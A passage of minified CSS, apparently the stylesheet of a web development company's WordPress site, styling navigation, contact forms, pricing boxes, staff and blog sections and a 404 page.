a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_brand{float:left;color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}body{font-family:"Open Sans",sans-serif}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif}header{position:fixed;width:100%;z-index:1000;top:0}#masthead{-moz-transition:6s ease-out;-o-transition:6s ease-out;-webkit-transition:6s ease-out}.info_can_we_do object{height:100px}.step_icon{width:15%;display:inline-block;vertical-align:top}.step_description{position:relative;width:82%;display:inline-block}.custom-logo-link img{position:relative;margin-top:8px;z-index:100;margin-right:30%}.steps_content{left:0;position:absolute;margin:0 auto;width:100%}.tab-link-title{display:block;padding:1.25rem 1rem;border:0 solid #e6e6e6;border-bottom:0;line-height:1;color:#000}.tabs-title>a{font-size:.875em;color:#606060}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#fff;color:inherit}#steps_prog_serv .step_description .step_description__title,.cities-title{font-size:18px;font-family:"Open Sans";text-transform:uppercase;font-weight:700}.tabs-content{padding:3rem 1rem;border:none;color:#0a0a0a}.home_items_1st_block{display:inline-block;font-size:inherit;vertical-align:top;width:auto}.content_about_us h3{padding:1.5em 0 .7em;font-size:3em;font-weight:600}.site-branding,.site-info{display:inline-block;width:15%}.menu-menu-1-container,.menu-menu-1-rus-container{display:inline-block;padding-top:12px}.acc_items_step_prog_serv{text-align:center;display:block;width:100%;border:none;overflow:hidden}.main-navigation{flex-grow:1;display:flex;justify-content:flex-end}.acc_items_step_prog_serv:nth-child(odd) a{position:relative;right:-4px}.acc_items_step_prog_serv a{border-top:2px solid #ddd}.acc_items_step_prog_serv .is-active a{color:#000;border-top:2px solid #52529e;font-weight:600;background:0 0}.accordion-item:first-child>:first-child::after{display:block;width:1000000px;height:2px;position:absolute;left:0;bottom:0;content:"";background-color:#f5f5f5}.accordion-item:first-child>:first-child .acc_items_step_prog_serv a{color:#424242;font-weight:600}.acc_items_step_prog_serv li:hover a,.after-post .wpcf7-form-control-wrap input:focus,.wpml-ls-current-language a{color:#000}#go-top,.site-languages a:hover span{color:#ffac00}.step_description{text-align:left;padding-left:65px}nav .menu a{font-size:1em;color:#777;padding:20px 10px 15px}.example-color span,nav .menu li.current_page_item a{color:#151515}nav .menu a::after{display:block;content:"";height:4px;width:0%;background-color:#ffac00;transition:width .3s ease-in-out}.site-languages{align-self:center}.site-languages .sub-menu{display:inline-block;list-style:none;margin:0}.site-languages a{display:inline-block;padding:15px 0 0 10px;color:#bbb3b3}.main_description p{color:#424c6d;margin-bottom:5px;z-index:100;font-weight:400;font-size:24px;line-height:36px}.main_description h1,.main_description h3{font-size:65px;font-weight:600;line-height:60px;font-family:cocogot;letter-spacing:2px;margin-bottom:20px}.main_description h1{line-height:1.25}footer{background-color:#3d4a76;padding-top:2em}.footer_nav{bottom:1em;background-color:#1e2b57;width:100%;padding-top:1%;padding-bottom:1%}.site-info{top:2em}.email_label,.name_label{display:inline-block;width:48%}.email_label{margin-left:4%}.wpcf7-form>.wpcf7-form-control-wrap{display:inline-block;width:50%;float:left}.wpcf7-form-control-wrap+p{display:inline-block;width:200px;float:right}.contact_form_footer{text-align:center;color:#fff;font-weight:500;padding:.5em 2em}#wpcf7-f24-o1{padding:0 30px 100px;margin-bottom:20px}div.wpcf7-response-output{margin:8em .5em 1em;padding:.2em 1em;border:2px solid red}.contacts_img{padding-right:15px}#tech_part h2{color:#000!important}.page_contact{margin-bottom:50px;margin-top:115px}.page_contact h2::before{content:"";display:inline-block;width:9px;height:9px;background-color:#ffd526;border-radius:50%;margin-right:24px}.page_contact h2{font-family:"Open Sans",sans-serif;font-size:30px;line-height:30px;font-weight:700;margin-bottom:20px}.page_contact ul{margin-left:0;margin-bottom:80px}.page_contact ul li{font-size:18px;display:block;padding-left:36px;margin-bottom:4px}.page_contact ul li:before{display:inline-block;color:#c3c1c1;font-weight:700;position:absolute;top:0;left:0}.page_contact ul li:first-child a{color:#6a832c;font-size:16px;font-weight:600;margin-left:12px}.page_contact ul li:first-child a:before{content:"";display:inline-block;width:5px;height:5px;margin-right:5px;border-radius:50%;background-color:#6a832c;vertical-align:middle}.page_contact ul li:nth-child(2) a{color:inherit}.page_contact ul li:first-child:before{content:"P:"}.page_contact ul li:nth-child(2):before{content:"E:"}.page_contact ul li:nth-child(3):before{content:"A:"}.page_contact ul li:nth-child(4):before{content:"T:"}.page_contact li span{display:inline-block;font-weight:700;color:#c3c1c1;margin-right:20px}.page_contact ul li p{margin-bottom:4px}.page_title{font-weight:700;font-size:48px;text-align:left;margin:1em 0}.page_header{display:none;overflow:hidden;background-color:#26252b;height:12em}h3{width:100%;margin:.1em 0}p em{padding-left:.6em;display:block}p em::before{display:inline-block;background-color:#008bd5;width:3px;height:100%;content:"";position:absolute;left:0;top:0}.back_page_header{position:absolute;width:100%;bottom:0;transform:scale(1.2)}.page_header .page_title{position:relative;top:1em;color:#fff;margin:0;font-weight:400}span.wpcf7-not-valid-tip{margin-top:-1em;font-size:1em;font-weight:400;display:block}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#fff;border:1px solid #ccc;border-radius:0;padding:3px 3px 3px 10px}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:rgba(0,0,0,0);box-shadow:inset 0 1px 2px rgba(10,10,10,.1);font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#fff;transition:box-shadow .5s,border-color .25s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.porto_title,.widget{margin:0 auto}#can_we_do .title_block,.porto_title,h1,h2,h3,h4,h5{font-family:"cocogot regular"}textarea[rows]{height:1.5em}.contact_footer_title{padding-top:15px}#can_we_do{background-image:url("https://istec.us/wp-content/uploads/2022/11/background_what-can.webp");background-size:cover;padding-top:5%;padding-bottom:4%}.icon_we_do object{height:6em}.title_we_do{font-size:18px;font-weight:600}.descr_we_do{padding:0 15px;font-size:16px;color:#7a7a7a;font-weight:400}.porto_title{display:block;padding:2.5em 0 .7em;font-size:50px;font-weight:400;width:fit-content}.porto_title::after{content:"";width:40%;height:2px;background:#ffac00}.info_can_we_do{max-height:600px}.can_we_do-wrap{border-radius:5px;transition:.2s ease-in-out;position:relative;padding:30px 0 50px;margin-bottom:30px;background-color:#fff}.descr_we_are{font-weight:600;background-color:#fff;color:#3a3a3a;font-size:1em}#tech_exp .title_block,.button_price_serv:hover .text-button,.error404,.header-price .title_price_serv,.header-price .type_price_serv{color:#fff}.descr_we_are p:first-child{display:inline-block;float:right}.title_we_are{position:relative;top:-20px}.title_we_are h2{color:#fff;font-weight:600;font-size:55px}h2.large-12.cell.title_block.text-center{padding-top:10%}#dev_proc{background-color:#f6f7fd;background-image:url("https://istec.us/wp-content/uploads/2018/05/photo_how_develop1.png");background-position:10% 80%;padding-bottom:80px;padding-top:70px}#dev_proc .in_dev_proc:last-child::after{content:""}.icon_dev_proc object{height:8em}.icon_dev_proc{padding:3em;margin:0}.info_dev_proc{position:relative;background-color:#fff;-webkit-box-shadow:0 0 90px -26px rgba(0,0,0,.75);-moz-box-shadow:0 0 90px -26px rgba(0,0,0,.75);box-shadow:0 0 90px -26px rgba(0,0,0,.75);margin:1em}.title_dev_proc{line-height:1.5;font-size:24px;font-weight:500}#tech_exp{background:linear-gradient(to right,#267aaa,#617fdf);padding-bottom:20px;padding-top:50px}#tech_exp object{margin:.4em}#cms_exp .icon_cms_exp{margin:2em}#tech_part{padding-bottom:40px;padding-top:40px}#who_we_are{padding-top:80px}.steps_prog_serv_block h2{padding:2.5em 0 .7em;font-size:50px;font-weight:500}#go-top{font-size:40px;position:fixed;bottom:25px;left:25px;cursor:pointer;display:none;z-index:999;opacity:.5;transition:.15s}#go-top:hover{text-shadow:2px 2px 5px rgba(0,0,0,.5);opacity:1}.cll{animation-name:rotate360;animation-duration:6s;transform-origin:50% 50%}@keyframes rotate360{from{transform:rotate(0)}to{transform:rotate(360deg)}}.animation_wrapper object{position:absolute;right:-20%;transform:rotate(-24deg)}.animation_wrapper{min-height:100vh;position:absolute;overflow:hidden;top:0;width:100%}.info_tech_exp{filter:brightness(0);transform:scale(11);opacity:0;overflow:hidden}.main_description{top:200px;z-index:100}.wrapper_tech_exp{filter:invert(1);overflow:hidden}.icon_wrap{padding-bottom:50px;overflow:hidden}.top-bar,.top-bar ul{margin-top:-.5em;background-color:rgba(255,0,0,0)}.error404{overflow-x:hidden;background-color:#171829;min-height:100vh}.error404 a{color:#fdbf2b}.cont_404{margin-top:15vh;height:100%}.text_404,.text_404::after{margin:0 auto;display:block}.text_404{width:2.5em;height:2.5em;-webkit-box-shadow:0 0 284px 2px #fffcff;-moz-box-shadow:0 0 284px 2px #fffcff;box-shadow:0 0 284px 2px #fffcff;padding:.4em;color:#ffb505;font-weight:800;font-size:12em;border-radius:50%;background-color:#fff5dc;background-color:-moz-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:-webkit-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:radial-gradient(ellipse at center,#fff5dc 1%,#fff 2%,#fff5dc 100%)}.descr_price_serv ul li strong,.staff-position{font-weight:600}.text_404 object{z-index:100;left:-10%;position:absolute;width:60%;bottom:-12%}.info_dev_proc object{height:180px;padding:35px}.text_404::after{content:"";height:2%;left:-25%;width:150%;bottom:-10%;position:absolute;background:-moz-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:-webkit-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:linear-gradient(to right,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%)}.about-header h3:after,.descr_we_do:after{content:"";border-bottom:3px solid #ffac00}.descr_404{font-size:2em;top:2em}.contacts_block li:first-child:before,.footer_nav li{display:inline-block!important}#cms_exp object{width:60%}.rc-anchor-normal{height:74px;width:270px!important}.footer_nav,footer .site-branding,footer .site-info{position:inherit}input[type=button],input[type=reset],input[type=submit]{border:1px solid #ffad00;border-radius:10px;font-weight:600;background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#fff!important;transition:.2s linear;font-size:16px!important;line-height:1;padding:1em;margin:5% auto 0;width:25%}#wpcf-custom-btn-0:hover,.wpcf7-submit:hover{color:#fff!important;cursor:pointer;background-position:0 100%}span.wpcf7-not-valid-tip{color:#ffad00!important}#wpcf-custom-btn-0,.wpcf7-submit{background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#000!important;transition:.2s linear}.about_us_staff,.logo_we_are{background-size:cover;background-repeat:no-repeat}.descr_we_do:after{bottom:30px;position:absolute;display:block;left:40%;width:20%}#who_we_are h2{float:left;display:inline-block;margin-bottom:10%;font-weight:400;color:#151515;height:100%}.descr_we_are>p:first-child{display:inline-block;width:70%}#wpcf7-f1029-o1 input[type=email],#wpcf7-f24-o1 input[type=email],#wpcf7-f24-o1 input[type=text],#wpcf7-f24-o2 input[type=email],#wpcf7-f24-o2 input[type=text],#wpcf7-f24-o5 input[type=email],#wpcf7-f24-o5 input[type=text],textarea{border:none;border-bottom:1px solid #fff}#wpcf7-f1029-o1 input[type=submit],#wpcf7-f1029-o2 input[type=submit],#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit],wpcf7-f1029-o2{min-width:-moz-fit-content;min-width:fit-content;background:#ffad00;float:right;color:#fff}#wpcf7-f1029-o1 input[type=submit]:hover,#wpcf7-f1029-o2 input[type=submit]:hover,#wpcf7-f24-o1 input[type=submit]:hover,#wpcf7-f24-o2 input[type=submit]:hover,#wpcf7-f24-o5 input[type=submit]:hover{background-color:#fff!important;color:#ffad00!important;opacity:.9}#copyrights{font-size:12px;color:#fff;display:inline-block;opacity:.7;align-self:flex-end;margin-left:10%;vertical-align:sub}.about-us-part{display:flex;margin-top:10%}.about-header{min-width:30%}.about-header h3:after{display:block;width:80px;margin-left:5%}.about-header h3{padding:0;margin:0 0 0 5%;line-height:1em}.notice h6,.notice-more{line-height:16px;font-weight:400}#staff-photo{display:flex;flex-wrap:wrap;padding:1%;justify-content:center}#staff-photo div{margin:1%}#typedtext__vendor h3:last-child{margin-bottom:53px}.logo_we_are{background-image:url("https://istec.us/wp-content/uploads/2018/05/laptop.png");position:relative;margin-bottom:15px}.prices-text{margin:auto 20%}.prices{display:flex!important;justify-content:center}.price-box{transition:.2s linear;border-radius:10px;border:1px solid rgba(0,0,0,.1);background-color:#fff}.price-box:hover{-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px -6px rgba(0,0,0,.75);box-shadow:0 0 20px -6px rgba(0,0,0,.75)}.chose-price{display:block;margin:auto;border:1px solid #000;width:30%;color:#000!important}.content-price-new{background-color:#fff;box-shadow:0 0 20px 0 #cecece}.price-form{border-bottom:1px solid currentColor}.checkbox-agree{vertical-align:top;display:inline-block;padding-right:10px}.privacy-pol__normal>span:last-child{display:inline-block;width:90%}.staff-position{color:#3975d6;padding-bottom:5%}#price-form input[type=submit]{background:#ffad00;color:#fff;border-color:currentColor!important}#price-form input[type=submit]:hover{background:#fff!important;color:currentColor!important;border-color:currentColor!important}.staff-skills{padding:5% 11%;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s;background-color:#fff}.portfolio-image,.staff-image{display:block;width:100%;height:auto}.staff-person:hover .staff-skills{opacity:.9}#our_team_header{text-align:initial;margin-left:1%}.logo_we_are img{top:15px;margin:auto;display:block;width:50%;left:7%;position:relative}.staff-skills li{margin-bottom:5%}div.wpcf7{margin:0;padding:2%}.form-span{display:block;margin-top:5%;font-size:18px;color:#222}input[type=checkbox]{height:20px;position:relative;top:6px}#service-page-ul{position:relative;margin:0;padding:0}#service-page-ul li{padding-left:45px;position:relative;padding-bottom:50px}#service-page-ul li:last-child{padding-bottom:0}#service-page-ul>li::before{content:"";display:inline-block;width:25px;height:25px;top:7px;left:0;position:absolute;border-radius:50%;background-color:#fbd74e;-webkit-box-shadow:inset 0 0 0 3px #fff;-moz-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #fbd74e}#service-page-ul::before{position:absolute;content:"";display:block;border-left:1px dashed #ffd537;left:12px;bottom:10px;top:10px}.wpcf7 input,.wpcf7 textarea{box-shadow:none;color:#000}footer .menu li.current_page_item a{color:#fff;opacity:1}footer .menu-item a{font-size:.75em;color:#fff;font-weight:700;opacity:.7;padding:0 .7rem}footer .site-info img{padding-bottom:3%}.menu-menu-1-rus-container,footer .menu-menu-1-container{display:flex;align-items:flex-end;justify-content:center}.after-post form p,.bloc1,.bloc2,.portfolio-wrapper{justify-content:center}.site-info{margin-right:2%}.about-us-video img,.about_us_staff img,.porfolio-image-container img,.portfolio_site_image img,img.aligncenter{display:block;margin:auto}.porfolio-image-container div{max-height:100%}.about_us_staff{width:100%;margin:2% 0;background-position:center}.about-us-video{margin:2% auto;padding:1%}#wpcf7-f667-p212-o1 input:placeholder,#wpcf7-f667-p212-o1 textarea:placeholder{color:red}#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea,#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap input:focus{border:none;border-bottom:1px solid #ccc;box-shadow:none;color:#000}.email-label,.first_name_label,.last_name_label{display:inline-block;position:relative;max-width:30%}.price_form_inf label{transition:.2s linear;position:absolute;top:0;left:0;z-index:10}.price_form_inf input:focus label{top:-20px}.first_name_label,.last_name_label{margin-right:4%}.email-label input,.first_name_label input,.last_name_label input,.text-label input{border-top:none;border-left:none;border-right:none}.laptop-div img{-webkit-box-shadow:0 0 24px -5px rgba(0,0,0,.75);-moz-box-shadow:0 0 24px -5px rgba(0,0,0,.75);box-shadow:0 0 24px -5px rgba(0,0,0,.75)}.content_about_us h2{margin-top:5%;margin-bottom:3%;margin-left:1%}.content_about_us p{margin-left:5%}.price-box-button input{position:absolute;right:15px}.price-box-wrapper:nth-child(4n+1){color:#ff9a00}#wpcf7-f349-o3 h4,.price-box-wrapper:nth-child(4n+2){color:#f66}.price-box-wrapper:nth-child(4n+3){color:#c258af}.price-box-wrapper:nth-child(4n+4){color:#9564d5}.header-price{border-radius:10px 10px 0 0}.price-box-wrapper:nth-child(4n+1) .header-price{background:url("/wp-admin/images/1.jpg")}.price-box-wrapper:nth-child(4n+2) .header-price{background:url("/wp-admin/images/2.jpg")}.price-box-wrapper:nth-child(4n+3) .header-price{background:url("/wp-admin/images/3.jpg")}.price-box-wrapper:nth-child(4n+4) .header-price{background:url("/wp-admin/images/4.jpg")}.descr_price_serv ul{margin:20px;text-align:left;padding:0}.header-price .title_price_serv{padding-top:15px;font-size:30px;margin-bottom:0}.content-price-new{padding:30px}.type_price_serv{padding-bottom:15px}.button_price_serv{font-size:12px;padding:5px 15px;font-weight:700;border-radius:10px;border:1px solid currentColor;color:currentColor;transition:.2s linear;display:block;margin:0 auto}.notice,header#masthead{transition:top .8s linear}.button_price_serv:hover{background-color:currentColor;cursor:pointer}.descr_price_serv ul li{color:#000;padding:10px 0;width:100%;border-bottom:1px solid #dedede}.price-boxes-container{padding-bottom:80px;padding-top:30px}.descr_price_serv ul li:last-child{border-bottom:none}#tech_exp .title_block,.footer-price{padding-bottom:20px}.wpcf7-list-item-label{font-size:16px;color:#838383}#wpcf7-f667-p212-o1{border:none;position:relative}#wpcf7-f667-p212-o1 h4{text-align:center;font-weight:700;font-size:24px;color:currentColor!important;border-bottom:2px solid currentColor!important;padding:.5em 0;margin-bottom:1em}#wpcf7-f667-p212-o1 span.wpcf7-list-item{margin:0 10px 0 0}#wpcf7-f667-p212-o1 .acceptance{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}#wpcf7-f667-p212-o1 .acceptance_text{font-size:12px;line-height:1.2em;color:#777}#wpcf7-f349-o3 input[type=email],#wpcf7-f349-o3 input[type=text],#wpcf7-f350-o4 input[type=email],#wpcf7-f350-o4 input[type=text],#wpcf7-f352-o2 input[type=email],#wpcf7-f352-o2 input[type=text],#wpcf7-f667-p212-o1 input[type=email],#wpcf7-f667-p212-o1 input[type=text],#wpcf7-f667-p212-o1 textarea{font-size:16px;color:#666}#wpcf7-f349-o3 h4,#wpcf7-f350-o4 h4,#wpcf7-f352-o2 h4{font-weight:700;font-size:24px;text-align:center}#wpcf7-f667-p212-o1 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background-color:currentColor;color:#fff;max-width:79px;max-height:27px;line-height:0;font-size:14px;font-weight:700}#wpcf7-f667-p212-o1 input[type=submit]:hover{background-color:#fff;color:currentColor;border:1px solid currentColor}#wpcf7-f667-p212-o1 .price-form{margin-top:2%;border-bottom:2px solid #ffa121}#wpcf7-f349-o31,#wpcf7-f350-o4,#wpcf7-f352-o2{border:none}#wpcf7-f349-o3 .wpcf7-list-item-label,#wpcf7-f350-o4 .wpcf7-list-item-label,#wpcf7-f352-o2 .wpcf7-list-item-label{font-size:16px;color:#777}#wpcf7-f349-o3 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#f66;color:#fff}#wpcf7-f349-o3 input[type=submit]:hover{background:#fff;color:#f66!important;border:1px solid #f66}#wpcf7-f349-o3 .price-form{margin-top:2%;border-bottom:2px solid #f66}#wpcf7-f350-o4 h4{color:#a256a2}#wpcf7-f350-o4 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#a256a2;color:#fff}#wpcf7-f350-o4 input[type=submit]:hover{background:#fff;color:#a256a2!important;border:1px solid #a256a2}#wpcf7-f350-o4 .price-form{margin-top:2%;border-bottom:2px solid #a256a2}#wpcf7-f352-o2 h4{color:#8864d1}#wpcf7-f352-o2 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#8864d1;color:#fff}#wpcf7-f352-o2 input[type=submit]:hover{background:#fff;color:#8864d1!important;border:1px solid #8864d1}#wpcf7-f352-o2 .price-form{margin-top:2%;border-bottom:2px solid #8864d1}.close-order{position:absolute;top:10px;right:10px;cursor:pointer;min-width:20px}.can_we_do-wrap:hover object{animation-duration:1s;animation-iteration-count:1;animation-name:forObject}@keyframes forObject{from{transform:rotateY(0)}to{transform:rotateY(360deg)}}.grid{max-width:100%}.grid-item,.grid-sizer{width:25%;padding:5px}.grid-item{height:200px;overflow:hidden}.grid-item--width2{width:50%;height:400px}.privacy-pol__normal{font-size:12px;color:#777}.portf-image{box-sizing:border-box;overflow:hidden}.shadow{z-index:1010;position:fixed;top:0;min-width:100%;min-height:100%;background:rgba(75,100,163,.69)}#can_we_do .title_block{color:#fff;padding-bottom:2%;font-size:43px}.info_cms_exp{height:100%;padding:30px 0 15px}#cms_exp .in_cms_exp object{width:60%;margin:0 auto}.in_cms_exp{-webkit-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);-moz-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);text-align:center;margin-bottom:30px}.wrap{width:100%;padding:20px;overflow:hidden}.grid-sizer{width:calc(50% - 15px)}.item{float:left;margin-bottom:15px}.item:nth-child(odd){overflow:hidden;height:271px}.item:nth-child(2n){overflow:hidden;height:543px}.services-page .in_cms_exp{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;margin-bottom:30px}.price-form{color:currentColor!important}#price-form{border-radius:10px;padding:18px 36px}#price-form input[type=submit]{margin:10px auto 0;display:block}input[type=radio]{position:relative;z-index:-1}input[type=radio]::before{content:"";position:relative;top:-2px;right:3px;background-color:#fff;z-index:1;display:inline-block;width:20px;height:20px;border-radius:50%;border:1px solid currentColor}input[type=radio]:checked::before{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;background-color:currentColor}.underline{border-bottom:3px solid #ffac00}.ann_fonts_center{margin-top:53px;margin-bottom:89px;max-width:470px}.portfolio_site_image{margin-bottom:2%}#who_we_are h2{width:29%;font-size:50px}#cms_exp .title_block,#dev_proc .title_block,#tech_part .title_block{padding-bottom:30px}#cms_exp{padding-top:60px;padding-bottom:60px}.insta_icon{align-items:flex-end;opacity:.8;display:none!important}#author,.insta_icon section,.notice-inside{display:flex}.insta_icon section:not(:last-child){margin:0 15px 0 0}.insta_icon .widget-title{font-size:18px;color:#fff;margin-right:11px;margin-bottom:4px}.insta_icon img{vertical-align:bottom}#tech_part .owl-item{padding-bottom:20px;padding-top:20px}.staff__box__wrapper{margin-bottom:1%}.notice{background:#b1314c;border-bottom:1px solid #2b2121;position:fixed;z-index:10000;width:100%;top:-60px}.notice-inside{max-width:1440px;margin:0 auto;justify-content:space-between;align-items:center;padding:0 2%}.notice h6{color:#fff;font-size:12px;padding:5px 0;margin:0}.notice-more{color:#fff;font-size:12px;text-decoration:underline}.notice-more:hover{color:inherit;opacity:.8;text-decoration:none}.close-notice i{line-height:26px;color:#fff}.close-notice i::before{content:"X";font-style:normal}.close-notice:hover i:before{opacity:.8;text-shadow:1px 1px rgba(0,0,0,.5)}.mobile-logo{font-size:30px;font-weight:600;line-height:42px;font-family:cocogot;letter-spacing:-2px;color:#ffac00;display:none}.article__item{position:relative;margin-bottom:60px;padding-bottom:27px;box-shadow:4px 4px 40px -7px rgba(0,0,0,.25)}.article__img{overflow:hidden;width:100%;height:250px}.article__img img{width:100%;height:100%;object-fit:cover;transition:transform .5s linear}.article__date{display:none;position:absolute;top:0;left:0;padding:7px 15px 7px 7px;font-weight:700;background-color:#5b549c;color:#fff;font-size:1rem;border-bottom-right-radius:5px}.article__item a,.article__item p{padding:0 20px;display:inline-block}.article__item p{font-size:1rem;color:#222}span.article-header{display:inline-block;margin:2em 0 1em;color:#20212d;font-family:"Open Sans";font-size:1.125em;font-weight:700;line-height:normal}.article__item .article-header{font-weight:700;color:#5b549c}.istec-pagination .pagination .current{background-color:#fdba29;border-radius:50%}.istec-pagination .pagination a{border:1px solid #aeaeae;border-radius:50%;color:#aeaeae}.content_post{padding-left:15px;padding-right:15px}.single-main{padding-top:5.625em}.single-main .content_post a{color:#3d4a76;text-decoration:underline;font-weight:700}.istec-breadcrumb{margin-top:20px}.istec-breadcrumb a{color:#4e4e4e}.breadcrumb_last{color:#121219}.post_title{padding:3.75em 0 0}.content_post-container{padding-top:2.188em}#author{color:#3d4a76;margin-bottom:1em}#author .author-avatar img{max-width:96px;height:auto;border-radius:50%}#author .author-descr{padding:1em}#author .author-descr strong{font-size:15px}#author .author-descr p{font-size:12px;margin-bottom:.5em}.kk-star-ratings.lft{float:none;margin:30px 0 20px}.after-post{padding:2.813em 1em 2.188em;margin-top:70px;margin-bottom:5.625em;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center}.btn-contents,.btn-contents:hover,.btn-contents:visited{color:#ffac22}.no-site-title{margin-bottom:13px;font-size:1.835em;font-weight:700}.no-site-descr{max-width:500px;margin:0 auto 32px}.after-post .btn:last-child{margin-left:45px}.active-text:before{content:"";position:absolute;top:0;left:-13px;bottom:0;border-left:1px solid #3d4a76}.after-post form p{display:flex;flex-wrap:wrap}.after-post input[type=submit].btn.wpcf7-submit{margin:0 1em 1em;border:1px solid #ffac22;border-radius:5px;background:#ffac22;color:#fff;font-weight:700;min-width:175px;width:auto;padding:15px 10px;transition:.5s}.after-post .wpcf7-submit.btn.wpcf7-submit:hover{background:#fff;color:#ffac22!important;cursor:pointer}.after-post .wpcf7-form-control-wrap input{height:3em;border:1px solid #fff;color:#fff;border-radius:5px}.after-post div.wpcf7-response-output{margin-top:1em}.anchor-sideber{position:fixed;right:0;transform:translateX(100%);top:146px;z-index:2;transition:.5s linear}.btn-contents{display:block;position:fixed;right:0;top:145px;z-index:3;padding:5px 8px;box-shadow:0 0 4px -2px rgba(0,0,0,.49);transition:.5s ease-in}.anchor-sideber.open{transform:translateX(0);width:267px}.btn-contents.open{transform:rotateY(180deg) translateX(236px)}@media (min-width:40em){.istec-breadcrumb{margin-top:0}.anchor-sideber{display:block!important;position:static;transform:none}.btn-contents{display:none}}body #wh-widget-send-button{bottom:75px!important}.cities-page{padding-top:6.5em;padding-bottom:3em}.cities-title{margin:1.5rem 0 1rem;border-bottom:1px solid rgba(81,99,156,.3);box-shadow:0 2px 7px -6px rgba(81,99,156,.9)}.cities-article,.cities-article:hover{color:#444343}.cities-link{position:absolute;top:-16px;right:27px}.cities-link a{font-size:.7rem;color:#43548e}#progress-bar{height:4px;width:0;background:#1e2b57;position:fixed;top:0;left:0;z-index:9999;transition:width .3s}.bloc1{display:flex;padding:270px 0 290px;background:#a6e1fa}.bloc1-left{margin-right:97px}.bloc1-title1{margin-top:88px}.bloc1-text1{margin-top:31px}.bloc1-date1 p{font-family:Roboto;font-style:normal;font-weight:500;font-size:20px;line-height:23px;letter-spacing:.02em;color:#f27a23}.bloc1-title1-1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:85px;line-height:59px;color:#ee2755}.bloc1-text1 p,.bloc1-title1-2 p{color:#6f6f6f;font-style:normal;font-weight:400}.bloc1-title1-2 p{font-family:Open Sans;font-size:34px;line-height:52px}.bloc1-text1 p{max-width:351px;font-family:Roboto;font-size:18px;line-height:34px;letter-spacing:.02em}.bloc2{display:flex;padding:140px 0 166px}.bloc2-title1 p,.bloc4-title1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:40px;line-height:54px;color:#ee2755}.bloc2-text1-1,.bloc4-text1-1{display:flex;margin-top:36px}.bloc2-text1-2,.bloc4-text1-2{display:flex;margin-top:20px}.bloc2-text1,.bloc2-text2,.bloc4-text1,.bloc4-text2{max-width:457px;margin-left:12px}.bloc2-left{margin-right:15px}.bloc2-text1 p,.bloc2-text2 p,.bloc4-text1 p,.bloc4-text2 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:18px;line-height:32px;color:#515151}.bloc2-title1,.bloc4-title1{margin-top:120px}.bloc2-right{margin-left:48px}.bloc2-foto-midl{margin-top:-170px}.bloc4{display:flex;justify-content:center;padding:150px 0 201px}.bloc4-left{margin-right:134px}.portfoli-item__item{width:100%;height:100%;display:block;padding:40px 0}.portfilio-item__item__hiden{text-align:center;display:block}.portfolio-item__item__show{display:none;height:100%;width:100%}.item__show__text span{color:#fff;display:inline-block}.item__show__title{font-weight:700;font-size:20px;margin:1rem 4rem 0 